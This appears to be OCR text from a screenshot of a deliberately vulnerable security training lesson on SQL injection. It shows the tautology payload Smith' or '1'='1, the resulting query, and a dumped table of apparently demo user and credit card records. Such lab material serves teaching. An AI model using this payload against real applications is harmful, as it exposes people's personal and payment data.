 * Now that you have successfully performed an SQL injection, try the same type
of attack on a parameterized query. Restart the lesson if you wish to return to
the injectable query.
Enter your last name: Smith' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_CO
101 Joe Snow 987654321 VISA 0 Sites
101 Joe Snow 2234200065411 MC 0 Start
102 John Smith 2435600002222 MC 0 Start
102 John Smith 4352209902222 AMEX 0 Start
103 Jane Plane 123456789 MC 0 Off
103 Jane Plane 333498703333 AMEX 0 0
10312 Jolly Hershey 176896789 MC 0 5
10312 Jolly Hershey 333300003333 AMEX 0 4
10323 Grumpy youaretheweakestlink 673834489 MC 0 6
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0